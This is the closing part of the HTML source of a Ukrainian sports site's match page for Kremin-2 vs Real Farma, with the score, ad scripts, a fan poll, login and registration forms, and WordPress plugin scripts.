                                <span>
                                    <a href="https://sportyvka.com.ua/joomsport_team/real-farma?sid=51757">Реал Фарма</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>1</div><div class='BigMScore2'>2</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div>

<div class="sport-after-content" style="margin-left: auto; margin-right: auto; text-align: center; " id="sport-893563804">    <script id="_vidverto-5f5185531989e91e1681a3b16dfdb726">!function(v,t,o){var a=t.createElement("script");a.src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js",a.setAttribute("fetchpriority","high");var r=v.top;r.document.head.appendChild(a),v.self!==v.top&&(v.frameElement.style.cssText="width:0px!important;height:0px!important;"),r.aries=r.aries||{},r.aries.v1=r.aries.v1||{commands:[]};var c=r.aries.v1;c.commands.push((function(){var d=document.getElementById("_vidverto-5f5185531989e91e1681a3b16dfdb726");d.setAttribute("id",(d.getAttribute("id")+(new Date()).getTime()));var t=v.frameElement||d;c.mount("9949",t,{width:720,height:405})}))}(window,document);</script></div><div class="sport-after-content_3" id="sport-1285263750"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- horizomt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="2634499369"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" class="link facebook" target="_blank" >
                                <i class="fa fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma&#038;text=%D0%9A%D1%80%D0%B5%D0%BC%D1%96%D0%BD%D1%8C-2%20vs%20%D0%A0%D0%B5%D0%B0%D0%BB%20%D0%A4%D0%B0%D1%80%D0%BC%D0%B0" class="link twitter" target="_blank">
                                <i class="fa fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Кремінь-2%20vs%20Реал%20Фарма&#038;body=https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" class="link email" target="_blank" >
                                <i class="fa fa-envelope-o"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma&#038;title=%D0%9A%D1%80%D0%B5%D0%BC%D1%96%D0%BD%D1%8C-2%20vs%20%D0%A0%D0%B5%D0%B0%D0%BB%20%D0%A4%D0%B0%D1%80%D0%BC%D0%B0" class="link linkedin" target="_blank" >
                                <i class="fa fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://sportyvka.com.ua/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma&#038;text&#038;title=%D0%9A%D1%80%D0%B5%D0%BC%D1%96%D0%BD%D1%8C-2%20vs%20%D0%A0%D0%B5%D0%B0%D0%BB%20%D0%A4%D0%B0%D1%80%D0%BC%D0%B0" class="link telegram" target="_blank" >
                                <i class="fa fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a>    
                          </div>
                    </div>

                                <div class="clearfix mb-3"></div>
                                          </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                        <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma#respond" style="display:none;">Скасувати відповідь</a></small></h3><p class="must-log-in">Щоб відправити коментар вам необхідно <a href="https://sportyvka.com.ua/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fjoomsport_match%2Fdruha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma">авторизуватись</a>.</p>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                  
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-60" class="widget mg-widget widget_block">
<h1 class="has-text-align-center wp-block-heading"><strong><a rel="noreferrer noopener" href="https://www.flashscore.ua/" target="_blank">LIVE результати</a></strong></h1>
</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="13c4fff1fc276e1a7b0de26cbb512d16" data-pid="52353" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="00d21a15e1"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="a482a18f21b1250358d725376d906999" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="712" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="433" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1347</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma?action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="3518e28417" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" />            <input type="hidden" name="redirect_to" value="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma?action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma?action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="5f764770de" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" />            <input type="hidden" name="redirect_to" value="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma?action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="d383a8bf2e" /><input type="hidden" name="_wp_http_referer" value="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma" />                <input type="hidden" name="redirect_to" value="/joomsport_match/druha-liha-druha-liha-2023-2024-kremin-2-vs-real-farma?remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","user_id":"0","post_id":"52353","server_date":"2026-01-26","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","user_id":"0","post_id":"52353","server_date":"2026-01-26","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","user_id":"0","post_id":"52353","server_date":"2026-01-26","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","user_id":"0","post_id":"52353","server_date":"2026-01-26","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"fe061820b5","user_id":"0","post_id":"52353","server_date":"2026-01-26","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after" type="text/javascript">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u0414\u0430\u043b\u0456","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
